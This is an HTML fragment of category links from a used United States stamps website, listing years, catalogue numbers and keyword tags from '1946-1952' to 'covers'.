	<li class="cat-item cat-item-5140"><a href="https://unitedstatesstampsused.org/category/1946-1952/" >1946-1952</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://unitedstatesstampsused.org/category/1948/" >1948&#039;</a>
</li>
	<li class="cat-item cat-item-4969"><a href="https://unitedstatesstampsused.org/category/1950s/" >1950&#039;s</a>
</li>
	<li class="cat-item cat-item-5967"><a href="https://unitedstatesstampsused.org/category/1950s-1990s/" >1950&#039;s-1990&#039;s</a>
</li>
	<li class="cat-item cat-item-6675"><a href="https://unitedstatesstampsused.org/category/1951-1952/" >1951-1952</a>
</li>
	<li class="cat-item cat-item-3039"><a href="https://unitedstatesstampsused.org/category/1960s/" >1960&#039;s</a>
</li>
	<li class="cat-item cat-item-5885"><a href="https://unitedstatesstampsused.org/category/1960s-1970s/" >1960s-1970s</a>
</li>
	<li class="cat-item cat-item-5660"><a href="https://unitedstatesstampsused.org/category/1979-80/" >1979-80</a>
</li>
	<li class="cat-item cat-item-4373"><a href="https://unitedstatesstampsused.org/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://unitedstatesstampsused.org/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-2954"><a href="https://unitedstatesstampsused.org/category/1cent/" >1cent</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://unitedstatesstampsused.org/category/1lb5/" >1lb5</a>
</li>
	<li class="cat-item cat-item-3974"><a href="https://unitedstatesstampsused.org/category/2-cent/" >2-cent</a>
</li>
	<li class="cat-item cat-item-4989"><a href="https://unitedstatesstampsused.org/category/2007-08/" >2007-08</a>
</li>
	<li class="cat-item cat-item-4806"><a href="https://unitedstatesstampsused.org/category/2015-16/" >2015-16</a>
</li>
	<li class="cat-item cat-item-4733"><a href="https://unitedstatesstampsused.org/category/2017-18/" >2017-18</a>
</li>
	<li class="cat-item cat-item-4454"><a href="https://unitedstatesstampsused.org/category/2018-19/" >2018-19</a>
</li>
	<li class="cat-item cat-item-4569"><a href="https://unitedstatesstampsused.org/category/2019-20/" >2019-20</a>
</li>
	<li class="cat-item cat-item-4941"><a href="https://unitedstatesstampsused.org/category/2020-21/" >2020-21</a>
</li>
	<li class="cat-item cat-item-5713"><a href="https://unitedstatesstampsused.org/category/2021-22/" >2021-22</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://unitedstatesstampsused.org/category/2122a/" >2122a</a>
</li>
	<li class="cat-item cat-item-7232"><a href="https://unitedstatesstampsused.org/category/219-229/" >219-229</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://unitedstatesstampsused.org/category/219v/" >219v</a>
</li>
	<li class="cat-item cat-item-3605"><a href="https://unitedstatesstampsused.org/category/2201a/" >2201a</a>
</li>
	<li class="cat-item cat-item-2913"><a href="https://unitedstatesstampsused.org/category/220a/" >220a</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://unitedstatesstampsused.org/category/220c/" >220c</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://unitedstatesstampsused.org/category/220v/" >220v</a>
</li>
	<li class="cat-item cat-item-5856"><a href="https://unitedstatesstampsused.org/category/22kt/" >22kt</a>
</li>
	<li class="cat-item cat-item-3487"><a href="https://unitedstatesstampsused.org/category/230-240/" >230-240</a>
</li>
	<li class="cat-item cat-item-1127"><a href="https://unitedstatesstampsused.org/category/230-242/" >230-242</a>
</li>
	<li class="cat-item cat-item-5419"><a href="https://unitedstatesstampsused.org/category/230-245/" >230-245</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://unitedstatesstampsused.org/category/244a/" >244a</a>
</li>
	<li class="cat-item cat-item-6417"><a href="https://unitedstatesstampsused.org/category/251/" >251-</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://unitedstatesstampsused.org/category/271a/" >271a</a>
</li>
	<li class="cat-item cat-item-1323"><a href="https://unitedstatesstampsused.org/category/277a/" >277a</a>
</li>
	<li class="cat-item cat-item-1766"><a href="https://unitedstatesstampsused.org/category/279b/" >279b</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://unitedstatesstampsused.org/category/279bj/" >279bj</a>
</li>
	<li class="cat-item cat-item-3939"><a href="https://unitedstatesstampsused.org/category/27e27/" >27e27</a>
</li>
	<li class="cat-item cat-item-3609"><a href="https://unitedstatesstampsused.org/category/285-291/" >285-291</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://unitedstatesstampsused.org/category/285-293/" >285-293</a>
</li>
	<li class="cat-item cat-item-2175"><a href="https://unitedstatesstampsused.org/category/28l2/" >28l2</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://unitedstatesstampsused.org/category/294a/" >294a</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://unitedstatesstampsused.org/category/2c-grade/" >2c-grade</a>
</li>
	<li class="cat-item cat-item-6951"><a href="https://unitedstatesstampsused.org/category/300-311/" >300-311</a>
</li>
	<li class="cat-item cat-item-1389"><a href="https://unitedstatesstampsused.org/category/350a/" >350a</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://unitedstatesstampsused.org/category/375b/" >375b</a>
</li>
	<li class="cat-item cat-item-2398"><a href="https://unitedstatesstampsused.org/category/3cb/" >3c&#039;b&#039;</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://unitedstatesstampsused.org/category/3cent/" >3cent</a>
</li>
	<li class="cat-item cat-item-3902"><a href="https://unitedstatesstampsused.org/category/4-margin/" >4-margin</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://unitedstatesstampsused.org/category/406c/" >406c</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://unitedstatesstampsused.org/category/462-478/" >462-478</a>
</li>
	<li class="cat-item cat-item-3325"><a href="https://unitedstatesstampsused.org/category/482a/" >482a</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://unitedstatesstampsused.org/category/498d/" >498d</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://unitedstatesstampsused.org/category/499g/" >499g</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://unitedstatesstampsused.org/category/5-original/" >5-original</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://unitedstatesstampsused.org/category/504b/" >504b</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://unitedstatesstampsused.org/category/508c/" >508c</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://unitedstatesstampsused.org/category/511a/" >511a</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://unitedstatesstampsused.org/category/534b/" >534b</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://unitedstatesstampsused.org/category/537a/" >537a</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://unitedstatesstampsused.org/category/56x1/" >56&#215;1</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://unitedstatesstampsused.org/category/56x2/" >56&#215;2</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://unitedstatesstampsused.org/category/578-579/" >578-579</a>
</li>
	<li class="cat-item cat-item-3046"><a href="https://unitedstatesstampsused.org/category/6-horse/" >6-horse</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://unitedstatesstampsused.org/category/61l2/" >61l2</a>
</li>
	<li class="cat-item cat-item-1423"><a href="https://unitedstatesstampsused.org/category/62x1/" >62&#215;1</a>
</li>
	<li class="cat-item cat-item-3897"><a href="https://unitedstatesstampsused.org/category/62x4/" >62&#215;4</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://unitedstatesstampsused.org/category/658-668/" >658-668</a>
</li>
	<li class="cat-item cat-item-2880"><a href="https://unitedstatesstampsused.org/category/6lb5d/" >6lb5d</a>
</li>
	<li class="cat-item cat-item-4153"><a href="https://unitedstatesstampsused.org/category/6ozt/" >6ozt</a>
</li>
	<li class="cat-item cat-item-2604"><a href="https://unitedstatesstampsused.org/category/704-15/" >704-15</a>
</li>
	<li class="cat-item cat-item-3967"><a href="https://unitedstatesstampsused.org/category/718-19/" >718-19</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://unitedstatesstampsused.org/category/74tc6/" >74tc6</a>
</li>
	<li class="cat-item cat-item-3565"><a href="https://unitedstatesstampsused.org/category/756-65/" >756-65</a>
</li>
	<li class="cat-item cat-item-1937"><a href="https://unitedstatesstampsused.org/category/7lb12/" >7lb12</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://unitedstatesstampsused.org/category/832g/" >832g</a>
</li>
	<li class="cat-item cat-item-1430"><a href="https://unitedstatesstampsused.org/category/87-89-90-91-97/" >87-89-90-91-97</a>
</li>
	<li class="cat-item cat-item-4358"><a href="https://unitedstatesstampsused.org/category/8ozt/" >8ozt</a>
</li>
	<li class="cat-item cat-item-7055"><a href="https://unitedstatesstampsused.org/category/9-poundslbs/" >9-poundslbs</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://unitedstatesstampsused.org/category/905b/" >905b</a>
</li>
	<li class="cat-item cat-item-3413"><a href="https://unitedstatesstampsused.org/category/909-21/" >909-21</a>
</li>
	<li class="cat-item cat-item-5175"><a href="https://unitedstatesstampsused.org/category/90sfossil/" >90sfossil</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://unitedstatesstampsused.org/category/99r2/" >99r2</a>
</li>
	<li class="cat-item cat-item-4843"><a href="https://unitedstatesstampsused.org/category/9ozt/" >9ozt</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://unitedstatesstampsused.org/category/9x1e/" >9x1e</a>
</li>
	<li class="cat-item cat-item-7389"><a href="https://unitedstatesstampsused.org/category/able/" >able</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://unitedstatesstampsused.org/category/abraham/" >abraham</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://unitedstatesstampsused.org/category/accumulation/" >accumulation</a>
</li>
	<li class="cat-item cat-item-6913"><a href="https://unitedstatesstampsused.org/category/actual/" >actual</a>
</li>
	<li class="cat-item cat-item-3272"><a href="https://unitedstatesstampsused.org/category/administration/" >administration</a>
</li>
	<li class="cat-item cat-item-6155"><a href="https://unitedstatesstampsused.org/category/adriatic/" >adriatic</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://unitedstatesstampsused.org/category/adventures/" >adventures</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://unitedstatesstampsused.org/category/affordable/" >affordable</a>
</li>
	<li class="cat-item cat-item-2834"><a href="https://unitedstatesstampsused.org/category/agriculture/" >agriculture</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://unitedstatesstampsused.org/category/airmail/" >airmail</a>
</li>
	<li class="cat-item cat-item-2730"><a href="https://unitedstatesstampsused.org/category/akron/" >akron</a>
</li>
	<li class="cat-item cat-item-4184"><a href="https://unitedstatesstampsused.org/category/alakazam/" >alakazam</a>
</li>
	<li class="cat-item cat-item-3691"><a href="https://unitedstatesstampsused.org/category/alaska/" >alaska</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://unitedstatesstampsused.org/category/album/" >album</a>
</li>
	<li class="cat-item cat-item-3286"><a href="https://unitedstatesstampsused.org/category/albums/" >albums</a>
</li>
	<li class="cat-item cat-item-5575"><a href="https://unitedstatesstampsused.org/category/albuquerque/" >albuquerque</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://unitedstatesstampsused.org/category/alcoholism/" >alcoholism</a>
</li>
	<li class="cat-item cat-item-5213"><a href="https://unitedstatesstampsused.org/category/alden/" >alden</a>
</li>
	<li class="cat-item cat-item-3483"><a href="https://unitedstatesstampsused.org/category/alexander/" >alexander</a>
</li>
	<li class="cat-item cat-item-3052"><a href="https://unitedstatesstampsused.org/category/allied/" >allied</a>
</li>
	<li class="cat-item cat-item-6293"><a href="https://unitedstatesstampsused.org/category/already/" >already</a>
</li>
	<li class="cat-item cat-item-1367"><a href="https://unitedstatesstampsused.org/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://unitedstatesstampsused.org/category/americas/" >america&#039;s</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://unitedstatesstampsused.org/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://unitedstatesstampsused.org/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-5826"><a href="https://unitedstatesstampsused.org/category/andrew/" >andrew</a>
</li>
	<li class="cat-item cat-item-4793"><a href="https://unitedstatesstampsused.org/category/andy/" >andy</a>
</li>
	<li class="cat-item cat-item-5789"><a href="https://unitedstatesstampsused.org/category/angeles/" >angeles</a>
</li>
	<li class="cat-item cat-item-2070"><a href="https://unitedstatesstampsused.org/category/antigue/" >antigue</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://unitedstatesstampsused.org/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-6056"><a href="https://unitedstatesstampsused.org/category/anyone/" >anyone</a>
</li>
	<li class="cat-item cat-item-5530"><a href="https://unitedstatesstampsused.org/category/anything/" >anything</a>
</li>
	<li class="cat-item cat-item-6499"><a href="https://unitedstatesstampsused.org/category/apex/" >apex</a>
</li>
	<li class="cat-item cat-item-2075"><a href="https://unitedstatesstampsused.org/category/apollo/" >apollo</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://unitedstatesstampsused.org/category/approx/" >approx</a>
</li>
	<li class="cat-item cat-item-5433"><a href="https://unitedstatesstampsused.org/category/april/" >april</a>
</li>
	<li class="cat-item cat-item-7068"><a href="https://unitedstatesstampsused.org/category/apsapex/" >apsapex</a>
</li>
	<li class="cat-item cat-item-3108"><a href="https://unitedstatesstampsused.org/category/arizona/" >arizona</a>
</li>
	<li class="cat-item cat-item-3949"><a href="https://unitedstatesstampsused.org/category/armed/" >armed</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://unitedstatesstampsused.org/category/army/" >army</a>
</li>
	<li class="cat-item cat-item-6988"><a href="https://unitedstatesstampsused.org/category/artistic/" >artistic</a>
</li>
	<li class="cat-item cat-item-1527"><a href="https://unitedstatesstampsused.org/category/atom/" >atom</a>
</li>
	<li class="cat-item cat-item-7225"><a href="https://unitedstatesstampsused.org/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-5752"><a href="https://unitedstatesstampsused.org/category/august/" >august</a>
</li>
	<li class="cat-item cat-item-3900"><a href="https://unitedstatesstampsused.org/category/austin/" >austin</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://unitedstatesstampsused.org/category/australia/" >australia</a>
</li>
	<li class="cat-item cat-item-2386"><a href="https://unitedstatesstampsused.org/category/australian/" >australian</a>
</li>
	<li class="cat-item cat-item-3973"><a href="https://unitedstatesstampsused.org/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-4608"><a href="https://unitedstatesstampsused.org/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://unitedstatesstampsused.org/category/autograph/" >autograph</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://unitedstatesstampsused.org/category/automated/" >automated</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://unitedstatesstampsused.org/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-3276"><a href="https://unitedstatesstampsused.org/category/babe/" >babe</a>
</li>
	<li class="cat-item cat-item-2228"><a href="https://unitedstatesstampsused.org/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-4766"><a href="https://unitedstatesstampsused.org/category/backwards/" >backwards</a>
</li>
	<li class="cat-item cat-item-6777"><a href="https://unitedstatesstampsused.org/category/banknote/" >banknote</a>
</li>
	<li class="cat-item cat-item-3540"><a href="https://unitedstatesstampsused.org/category/barnum/" >barnum</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://unitedstatesstampsused.org/category/barrack/" >barrack</a>
</li>
	<li class="cat-item cat-item-7302"><a href="https://unitedstatesstampsused.org/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-7323"><a href="https://unitedstatesstampsused.org/category/basically/" >basically</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://unitedstatesstampsused.org/category/bass/" >bass</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://unitedstatesstampsused.org/category/beatiful/" >beatiful</a>
</li>
	<li class="cat-item cat-item-2542"><a href="https://unitedstatesstampsused.org/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-5585"><a href="https://unitedstatesstampsused.org/category/belgium/" >belgium</a>
</li>
	<li class="cat-item cat-item-6257"><a href="https://unitedstatesstampsused.org/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-1326"><a href="https://unitedstatesstampsused.org/category/benjamin/" >benjamin</a>
</li>
	<li class="cat-item cat-item-7277"><a href="https://unitedstatesstampsused.org/category/benny/" >benny</a>
</li>
	<li class="cat-item cat-item-4282"><a href="https://unitedstatesstampsused.org/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-5558"><a href="https://unitedstatesstampsused.org/category/bigjake/" >bigjake</a>
</li>
	<li class="cat-item cat-item-3798"><a href="https://unitedstatesstampsused.org/category/bingam/" >bingam</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://unitedstatesstampsused.org/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://unitedstatesstampsused.org/category/blackish/" >blackish</a>
</li>
	<li class="cat-item cat-item-6280"><a href="https://unitedstatesstampsused.org/category/blacks/" >blacks</a>
</li>
	<li class="cat-item cat-item-4602"><a href="https://unitedstatesstampsused.org/category/blind/" >blind</a>
</li>
	<li class="cat-item cat-item-6668"><a href="https://unitedstatesstampsused.org/category/blob/" >blob</a>
</li>
	<li class="cat-item cat-item-2720"><a href="https://unitedstatesstampsused.org/category/block/" >block</a>
</li>
	<li class="cat-item cat-item-6014"><a href="https://unitedstatesstampsused.org/category/blocks/" >blocks</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://unitedstatesstampsused.org/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://unitedstatesstampsused.org/category/bluish/" >bluish</a>
</li>
	<li class="cat-item cat-item-6082"><a href="https://unitedstatesstampsused.org/category/bodie/" >bodie</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://unitedstatesstampsused.org/category/bold/" >bold</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://unitedstatesstampsused.org/category/boston/" >boston</a>
</li>
	<li class="cat-item cat-item-4712"><a href="https://unitedstatesstampsused.org/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-4978"><a href="https://unitedstatesstampsused.org/category/bowman/" >bowman</a>
</li>
	<li class="cat-item cat-item-4534"><a href="https://unitedstatesstampsused.org/category/brady/" >brady</a>
</li>
	<li class="cat-item cat-item-7256"><a href="https://unitedstatesstampsused.org/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://unitedstatesstampsused.org/category/bright/" >bright</a>
</li>
	<li class="cat-item cat-item-6996"><a href="https://unitedstatesstampsused.org/category/bring/" >bring</a>
</li>
	<li class="cat-item cat-item-1906"><a href="https://unitedstatesstampsused.org/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-5157"><a href="https://unitedstatesstampsused.org/category/britishu/" >britishu</a>
</li>
	<li class="cat-item cat-item-2135"><a href="https://unitedstatesstampsused.org/category/brookman/" >brookman</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://unitedstatesstampsused.org/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://unitedstatesstampsused.org/category/brownish/" >brownish</a>
</li>
	<li class="cat-item cat-item-3890"><a href="https://unitedstatesstampsused.org/category/brownsburg/" >brownsburg</a>
</li>
	<li class="cat-item cat-item-6036"><a href="https://unitedstatesstampsused.org/category/buckland/" >buckland</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://unitedstatesstampsused.org/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-4619"><a href="https://unitedstatesstampsused.org/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-5405"><a href="https://unitedstatesstampsused.org/category/bulk/" >bulk</a>
</li>
	<li class="cat-item cat-item-7135"><a href="https://unitedstatesstampsused.org/category/bundle/" >bundle</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://unitedstatesstampsused.org/category/bureau/" >bureau</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://unitedstatesstampsused.org/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://unitedstatesstampsused.org/category/c13-15/" >c13-15</a>
</li>
	<li class="cat-item cat-item-1320"><a href="https://unitedstatesstampsused.org/category/c13-c15/" >c13-c15</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://unitedstatesstampsused.org/category/c1342/" >c1342</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://unitedstatesstampsused.org/category/c13x2/" >c13x2</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://unitedstatesstampsused.org/category/c1850/" >c1850</a>
</li>
	<li class="cat-item cat-item-7044"><a href="https://unitedstatesstampsused.org/category/c1859/" >c1859</a>
</li>
	<li class="cat-item cat-item-3043"><a href="https://unitedstatesstampsused.org/category/c1870/" >c1870</a>
</li>
	<li class="cat-item cat-item-4932"><a href="https://unitedstatesstampsused.org/category/c1950s/" >c1950s</a>
</li>
	<li class="cat-item cat-item-3947"><a href="https://unitedstatesstampsused.org/category/c23c/" >c23c</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://unitedstatesstampsused.org/category/cachet/" >cachet</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://unitedstatesstampsused.org/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-7399"><a href="https://unitedstatesstampsused.org/category/canadian/" >canadian</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://unitedstatesstampsused.org/category/canal/" >canal</a>
</li>
	<li class="cat-item cat-item-3830"><a href="https://unitedstatesstampsused.org/category/cancelled/" >cancelled</a>
</li>
	<li class="cat-item cat-item-2336"><a href="https://unitedstatesstampsused.org/category/card/" >card</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://unitedstatesstampsused.org/category/carmine/" >carmine</a>
</li>
	<li class="cat-item cat-item-3132"><a href="https://unitedstatesstampsused.org/category/cash/" >cash</a>
</li>
	<li class="cat-item cat-item-5451"><a href="https://unitedstatesstampsused.org/category/catalinastamps/" >catalinastamps</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://unitedstatesstampsused.org/category/catalog/" >catalog</a>
</li>
	<li class="cat-item cat-item-2708"><a href="https://unitedstatesstampsused.org/category/cattle/" >cattle</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://unitedstatesstampsused.org/category/cent/" >cent</a>
</li>
	<li class="cat-item cat-item-3223"><a href="https://unitedstatesstampsused.org/category/central/" >central</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://unitedstatesstampsused.org/category/cents/" >cents</a>
</li>
	<li class="cat-item cat-item-2845"><a href="https://unitedstatesstampsused.org/category/certificates/" >certificates</a>
</li>
	<li class="cat-item cat-item-6889"><a href="https://unitedstatesstampsused.org/category/changes/" >changes</a>
</li>
	<li class="cat-item cat-item-5978"><a href="https://unitedstatesstampsused.org/category/charleston/" >charleston</a>
</li>
	<li class="cat-item cat-item-7340"><a href="https://unitedstatesstampsused.org/category/chatting/" >chatting</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://unitedstatesstampsused.org/category/checking/" >checking</a>
</li>
	<li class="cat-item cat-item-5667"><a href="https://unitedstatesstampsused.org/category/checks/" >checks</a>
</li>
	<li class="cat-item cat-item-4244"><a href="https://unitedstatesstampsused.org/category/cheeks/" >cheeks</a>
</li>
	<li class="cat-item cat-item-5908"><a href="https://unitedstatesstampsused.org/category/chester/" >chester</a>
</li>
	<li class="cat-item cat-item-6478"><a href="https://unitedstatesstampsused.org/category/chicagopex/" >chicagopex</a>
</li>
	<li class="cat-item cat-item-6425"><a href="https://unitedstatesstampsused.org/category/chimney/" >chimney</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://unitedstatesstampsused.org/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://unitedstatesstampsused.org/category/choice/" >choice</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://unitedstatesstampsused.org/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-6654"><a href="https://unitedstatesstampsused.org/category/citizenship/" >citizenship</a>
</li>
	<li class="cat-item cat-item-1381"><a href="https://unitedstatesstampsused.org/category/civil/" >civil</a>
</li>
	<li class="cat-item cat-item-4370"><a href="https://unitedstatesstampsused.org/category/cked/" >cked</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://unitedstatesstampsused.org/category/ckstamps/" >ckstamps</a>
</li>
	<li class="cat-item cat-item-4378"><a href="https://unitedstatesstampsused.org/category/claim/" >claim</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://unitedstatesstampsused.org/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://unitedstatesstampsused.org/category/classics/" >classics</a>
</li>
	<li class="cat-item cat-item-5685"><a href="https://unitedstatesstampsused.org/category/claude/" >claude</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://unitedstatesstampsused.org/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-6179"><a href="https://unitedstatesstampsused.org/category/clear/" >clear</a>
</li>
	<li class="cat-item cat-item-5994"><a href="https://unitedstatesstampsused.org/category/clearwater/" >clearwater</a>
</li>
	<li class="cat-item cat-item-3160"><a href="https://unitedstatesstampsused.org/category/cleveland/" >cleveland</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://unitedstatesstampsused.org/category/clipperton/" >clipperton</a>
</li>
	<li class="cat-item cat-item-4992"><a href="https://unitedstatesstampsused.org/category/club/" >club</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://unitedstatesstampsused.org/category/code/" >code</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://unitedstatesstampsused.org/category/coil/" >coil</a>
</li>
	<li class="cat-item cat-item-4047"><a href="https://unitedstatesstampsused.org/category/coins/" >coins</a>
</li>
	<li class="cat-item cat-item-6615"><a href="https://unitedstatesstampsused.org/category/coll/" >coll</a>
</li>
	<li class="cat-item cat-item-2724"><a href="https://unitedstatesstampsused.org/category/collect/" >collect</a>
</li>
	<li class="cat-item cat-item-3362"><a href="https://unitedstatesstampsused.org/category/collectable/" >collectable</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://unitedstatesstampsused.org/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-3018"><a href="https://unitedstatesstampsused.org/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-5448"><a href="https://unitedstatesstampsused.org/category/collections/" >collections</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://unitedstatesstampsused.org/category/collectors/" >collectors</a>
</li>
	<li class="cat-item cat-item-6466"><a href="https://unitedstatesstampsused.org/category/collins/" >collins</a>
</li>
	<li class="cat-item cat-item-6177"><a href="https://unitedstatesstampsused.org/category/colombia/" >colombia</a>
</li>
	<li class="cat-item cat-item-7101"><a href="https://unitedstatesstampsused.org/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-5734"><a href="https://unitedstatesstampsused.org/category/colorado/" >colorado</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://unitedstatesstampsused.org/category/colored/" >colored</a>
</li>
	<li class="cat-item cat-item-6611"><a href="https://unitedstatesstampsused.org/category/colorful/" >colorful</a>
</li>
	<li class="cat-item cat-item-5470"><a href="https://unitedstatesstampsused.org/category/colors/" >colors</a>
</li>
	<li class="cat-item cat-item-6228"><a href="https://unitedstatesstampsused.org/category/colossal/" >colossal</a>
</li>
	<li class="cat-item cat-item-2654"><a href="https://unitedstatesstampsused.org/category/colt/" >colt</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://unitedstatesstampsused.org/category/columbian/" >columbian</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://unitedstatesstampsused.org/category/columbus/" >columbus</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://unitedstatesstampsused.org/category/commemorative/" >commemorative</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://unitedstatesstampsused.org/category/commonwealth/" >commonwealth</a>
</li>
	<li class="cat-item cat-item-3135"><a href="https://unitedstatesstampsused.org/category/communication/" >communication</a>
</li>
	<li class="cat-item cat-item-2394"><a href="https://unitedstatesstampsused.org/category/compilation/" >compilation</a>
</li>
	<li class="cat-item cat-item-3885"><a href="https://unitedstatesstampsused.org/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://unitedstatesstampsused.org/category/confederate/" >confederate</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://unitedstatesstampsused.org/category/confident/" >confident</a>
</li>
	<li class="cat-item cat-item-4489"><a href="https://unitedstatesstampsused.org/category/congress/" >congress</a>
</li>
	<li class="cat-item cat-item-5444"><a href="https://unitedstatesstampsused.org/category/consolidated/" >consolidated</a>
</li>
	<li class="cat-item cat-item-4826"><a href="https://unitedstatesstampsused.org/category/contenders/" >contenders</a>
</li>
	<li class="cat-item cat-item-3611"><a href="https://unitedstatesstampsused.org/category/cooking/" >cooking</a>
</li>
	<li class="cat-item cat-item-6701"><a href="https://unitedstatesstampsused.org/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://unitedstatesstampsused.org/category/copies/" >copies</a>
</li>
	<li class="cat-item cat-item-4331"><a href="https://unitedstatesstampsused.org/category/corvette/" >corvette</a>
</li>
	<li class="cat-item cat-item-7309"><a href="https://unitedstatesstampsused.org/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-2274"><a href="https://unitedstatesstampsused.org/category/cover/" >cover</a>
</li>
	<li class="cat-item cat-item-6151"><a href="https://unitedstatesstampsused.org/category/covers/" >covers</a>
</li>
